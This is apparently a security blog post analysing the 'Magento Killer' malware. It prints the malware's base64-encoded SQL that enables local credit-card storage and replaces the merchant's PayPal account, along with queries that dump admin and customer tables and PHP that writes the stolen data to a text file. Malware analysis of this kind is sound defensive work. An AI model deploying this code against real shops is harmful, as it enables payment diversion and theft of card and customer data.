Article Summary
A newly found script by the name of “Magento Killer” has been targeting Magento Websites as of lately. The script $ConfKiller targets the most important file in a website i.e. the config file (configuration file). Further, $ConfKiller script if executed successfully can modify the core_config_data table of the attacked Magento database.
A newly found script by the name of “Magento Killer” has been targeting Magento Websites as of lately. The script $ConfKiller targets the most important file in a website i.e. the config file (configuration file). Further, $ConfKiller script if executed successfully can modify the core_config_data table of the attacked Magento database.
Although it does not kill the entire Magento installation it harms the website nonetheless. Magento killer deals in serious data theft, where the data includes credit card info, personally identifiable information, email, billing address, etc.
$ConfKiller: The Modus Operandi
Hackers follow a series of steps to steal this data. I have tried to explain the modus operandi of the Magento killer script as simply as I could. So, this goes as:
Step 1: Replaces Merchant’s PayPal Account
Firstly, the attacker injects specially encoded SQL queries in base64. This injected query looks something like the following:
$ConfKiller = array(
'Update DB (Savecc)' =>
base64_decode('VVBEQVRFIGBjb3JlX2NvbmZpZ19kYXRhYCBTRVQNCmBzY29wZWAgPSAnZGVmYXVsdCcsDQpgc2NvcGVfaWRgID0gJzAnLA0KYHBhdGhgID0gJ3BheW1lbnQvY2NzYXZlL2FjdGl2ZScsDQpgdmFsdWVgID0gJzEnDQpXSEVSRSBgcGF0aGAgPSAncGF5bWVudC9jY3NhdmUvYWN0aXZlJzs='),
//UPDATE `core_config_data` SET `scope` = 'default', `scope_id` = '0', `path` = 'payment/ccsave/active', `value` = '1' WHERE `path` = 'payment/ccsave/active';
'Update PP (MailPP)' =>
base64_decode('VVBEQVRFIGBjb3JlX2NvbmZpZ19kYXRhYCBTRVQKYHNjb3BlYCA9ICdkZWZhdWx0JywKYHNjb3BlX2lkYCA9ICcwJywKYHBhdGhgID0gJ3BheXBhbC9nZW5lcmFsL2J1c2luZXNzX2FjY291bnQnLApgdmFsdWVgID0gJ1tyZWRhY3RlZF1AZ21haWwuY29tJwpXSEVSRSBgcGF0aGAgPSAncGF5cGFsL2dlbmVyYWwvYnVzaW5lc3NfYWNjb3VudCc7')
//UPDATE `core_config_data` SET `scope` = 'default', `scope_id` = '0', `path` = 'paypal/general/business_account', `value` = '[redacted]@gmail.com' WHERE `path` = 'paypal/general/business_account';
If we break this code, we can see that there are two requests being made here:
- Update DB (Savecc): This request, configures the Magento website to save client credit card information on the server, instead of the typical scenario of sending it to the backend, that is a payment processor (e.g authorize.net).
- Update PP (MailPP): Now, this Request replaces the merchant’s PayPal account on the targeted Magento site to any other account as the hacker wants.
Usually Magento encrypts the locally saved credit card information, but in this case, it is unable to provide much protection here.
Hence, the attacker is able to steal the encryption key from the Magento file ./app/etc/local.xml for now they possess the access to the website’s filesystem. With this key they can decrypt the credit card info into something more understandable such as a plaintext.
Step 2: Steals Added Customer Info
Even though the hacker has stolen credit card information, he can not possibly use it without complementary data. So, the hacker next tries to get hold of added customer data such as Full name, Email, Billing Address, Phone number, etc.
He sends the following lines of codes as a query which displays the database to the hacker:
$query = array( 'admin_user' => 'SELECT * FROM admin_user' , 'aw_blog_comment' => 'SELECT * FROM aw_blog_comment' , 'core_email_queue_recipients' => 'SELECT * FROM core_email_queue_recipients' , 'customer_entity' => 'SELECT * FROM customer_entity' ,
Step 3: Fetches Data in a Text File
Finally, he transfers some important selected data to a text file. In this case, *-shcMail.txt is the text file. Below are the codes that ensures the success of the attack by Magento Killer.
$namefile = md5(time())."-shcMail.txt";
foreach ($query as $shc_key => $shc_query) {
$hasil = mysql_query($shc_query);
while ( $kolom_db = mysql_fetch_assoc($hasil) ) {
$mail[] = $kolom_db[$shcolom[$shc_key]];
$myfile = fopen($namefile, "a+") or die("Unable to open file!");
fwrite($myfile, $kolom_db[$shcolom[$shc_key]]."rn");
fclose($myfile);
This script generates a link to the *-shcMail.txt file. At last, it renders a result to inform the attacker if the initial two-setting changes were successful or not.
Conclusion

If you also noticed your website to be infected with this malware, follow this guide to clean malware from your Magento website.
Or you can skip the hassle of reading another lengthy post altogether and avail the immediate malware cleanup here. In case, you are not infected yet secure your website with this Magento security checklist.
















